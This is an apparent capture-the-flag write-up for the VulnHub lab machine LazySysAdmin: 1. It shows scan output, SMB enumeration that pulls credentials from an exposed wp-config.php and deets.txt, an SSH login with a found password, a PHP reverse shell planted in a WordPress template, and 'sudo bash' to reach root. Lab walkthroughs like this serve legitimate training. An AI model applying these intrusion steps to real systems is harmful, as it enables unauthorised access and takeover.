[VulnHub] LazySysAdmin: 1
Overview
This is a writeup for VulnHub VM LazySysAdmin: 1. Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 22/tcp/ssh/OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0): privesc_sudo
2. 80/tcp/http/Apache httpd 2.4.7 ((Ubuntu)): enumerate_app_wordpress, exploit_credsreuse, exploit_php_reverseshell, exploit_wordpress_template
3. 139/tcp/netbios-ssn/Samba smbd 3.X - 4.X (workgroup: WORKGROUP): exploit_smb_nullsession, exploit_smb_web_root
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.70 scan initiated Tue Oct 29 11:18:00 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/toolbox/writeups/vulnhub.lazysysadmin1/results/192.168.92.191/scans/_quick_tcp_nmap.txt -oX /root/toolbox/writeups/vulnhub.lazysysadmin1/results/192.168.92.191/scans/xml/_quick_tcp_nmap.xml 192.168.92.191
Nmap scan report for 192.168.92.191
Host is up, received arp-response (0.019s latency).
Scanned at 2019-10-29 11:18:03 PDT for 27s
Not shown: 994 closed ports
Reason: 994 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAKXQVTTRKsDhYwPWdmZ2BDTjKcCtJ7SnW0BHwbBvIdUVOh7zjZ6xjkEJ4TkT/Y+lJUolKMMNDu+CNPrRNKyBfjQ5w13mO7/3mKh9p52bzHG6XFS2m7GI4cLiDbmjO9L/YhU5deFP1Bo02KxzREp/ipz/CVlRr8IZm/x7SbPXtzv1AAAAFQDorLYH3AOwt18+kzAxGO0f2SarWQAAAIEAmOm6aWDLi+a85rfIm2Llb24aPZN3OsntJKVk4iCDbKxXi7xd6K9h1t+Utrg7dn4oO/QrVv8RRYBSiuJ8sy7B2+YDM0X7v+yqIG8FdA66tFpnMiMvdhYXoLyiod71vTqmGuAVKyHc56fUtdb3gCMjO0CHhPTKg2S0gPfFOqiyGVUAAACACvwr3X/J810mevpUQokt4xBBPNiIGkbK9KbZG63vi1NvGmaOkzbo3Cf8gZ0ILFd3YlryhP6c8PHaQMWcvzMT9oTyJ4FOokv1D3Mh4APPZ1SDqCmryHmRazggnbYlbGkYiqmZHUvS1zNalJHfC/QIHQZAjeUrHl8ZVHKk5ZYktAE=
| 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDL4kUdp6Gej0kmVuGrpPSUUIqYmMsiqjbZ4PFCmji+ozLhgBlWE4+XcghV9PWTUmBdU6yZsylputJMi87GBW8s66tCnZU2lm+APerAT+euYlUgi+xoigD+g2VWthVNwvj2mg8updYtcZ3Jv2besdsohtadike0fwJAPfvl/ss9jE9AFv73DHu2EuwrP/3tM0WG7GgQQj01TFmrLYnDX9unvKcOi3kLgQ9I6JfdSC1oc+lBtkOp12hr5gIlYIlAgI+E2yl79cdk6PTQ4mgRmIEJguLbWo8mnaEI77y1Lz7xpxi89/gWjQuS+DMPbbpoJZdRkTldTr0QaJuP2i0ys8Dh
| 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBcmYC//tB7vdI00Q3Czjvzi7cao1q+PtbUHYxSk7ay3rM1LStjxRkpUZPQWpVRdU9kWJhIiYZDMPf8gOSgC2eY=
| 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKQXcDdFdhnLjXj6zgOcox1r7UBkTYpaOYdioJt97xdA
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.7 ((Ubuntu))
|_http-generator: Silex v2.2.7
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Backnode
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql syn-ack ttl 64 MySQL (unauthorized)
6667/tcp open irc syn-ack ttl 64 InspIRCd
| irc-info:
| server: Admin.local
| users: 1
| servers: 1
| chans: 0
| lusers: 1
| lservers: 0
| source ident: nmap
| source host: 192.168.92.190
|_ error: Closing link: (nmap@192.168.92.190) [Client exited]
MAC Address: 00:0C:29:C2:70:16 (VMware)
Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -3h19m58s, deviation: 5h46m22s, median: 0s
| nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| LAZYSYSADMIN<00> Flags: <unique><active>
| LAZYSYSADMIN<03> Flags: <unique><active>
| LAZYSYSADMIN<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 59130/tcp): CLEAN (Couldn't connect)
| Check 2 (port 20872/tcp): CLEAN (Couldn't connect)
| Check 3 (port 25346/udp): CLEAN (Failed to receive data)
| Check 4 (port 16469/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2019-10-30T04:18:22+10:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-10-29 11:18:22
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 29 11:18:30 2019 -- 1 IP address (1 host up) scanned in 30.69 seconds
2. Here a summary of open ports and associated AutoRecon scan files:

3. Upon visiting the 80/tcp, we find an unknown web application. Inspecting further, we find a few links via robots.txt file but none of those seem useful.


4. We also find a wordpress directory from the gobuster scan report. Initial attempts to login via common default credentials didn't succeed. Since we already have read access to Wordpress installation via the open SMB share, we download the wp-config.php file and obtain the hardcoded MySQL credentials within it:
gobuster -u http://192.168.92.191:80/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -e -k -l -s "200,204,301,302,307,401,403" -x "txt,html,php,asp,aspx,jsp"
smbclient //192.168.92.191/share$
cd wordpress
get wp-config.php


5. We explore the SMB service and find that there is a user named togie on this system. Other than that, there is an open (readonly) SMB share and it is also the web root. We find a lot of interesting files within this directory, particularly the deets.txt file that has a password 12345, possibly for user togie:
enum4linux -a -M -l -d 192.168.92.191
smbclient //192.168.92.191/share$
http://192.168.92.191/deets.txt



Findings
Open Ports
22/tcp | ssh | OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp | http | Apache httpd 2.4.7 ((Ubuntu))
137/udp | netbios-ns | Samba nmbd netbios-ns (workgroup: WORKGROUP)
139/tcp | netbios-ssn | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp | netbios-ssn | Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp | mysql | MySQL (unauthorized)
6667/tcp | irc | InspIRCd
Files
http://192.168.92.191/robots.txt
http://192.168.92.191/deets.txt
http://192.168.92.191/wordpress
Users
ssh: togie
wordpress: admin, togie
Phase #2: Exploitation
1. We now ssh as user togie with the password 12345 obtained from deets.txt file and it works:
ssh togie@192.168.92.191

2. On the other hand, we successfully used credentials obtained from wp-config.php file to login to Wordpress since the administrator has reused those credentials:

3. To get interactive access, we edit the 404.php template page and add a PHP reverse shell to it. We then start a local netcat listener and visit a non-existing page to trigger the webshell:


Phase #2.5: Post Exploitation
www-data@LazySysAdmin> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@LazySysAdmin>
www-data@LazySysAdmin> uname
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
www-data@LazySysAdmin>
www-data@LazySysAdmin> ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:c2:70:16
inet addr:192.168.92.191 Bcast:192.168.92.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fec2:7016/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:445407 errors:58 dropped:159 overruns:0 frame:0
TX packets:368829 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:52069828 (52.0 MB) TX bytes:80329306 (80.3 MB)
Interrupt:19 Base address:0x2000
www-data@LazySysAdmin>
www-data@LazySysAdmin> users
root
togie
Phase #3: Privilege Escalation
1. We find that the user togie can execute any commands as user root. We use this misconfiguration to elevate privileges:
sudo -l
sudo bash


2. We then view the contents of the /root/proof.txt file to complete the challenge:
cat /root/proof.txt
